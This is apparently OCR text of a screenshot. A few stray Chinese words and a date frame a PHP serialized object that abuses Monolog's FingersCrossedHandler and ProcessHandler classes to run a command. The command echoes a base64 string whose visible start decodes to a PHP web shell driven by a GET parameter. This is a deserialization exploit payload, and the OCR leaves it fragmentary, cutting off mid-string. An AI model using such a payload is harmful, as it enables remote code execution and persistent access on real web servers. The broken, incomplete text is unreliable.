
跳
2026年8月7日
上午7:45
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX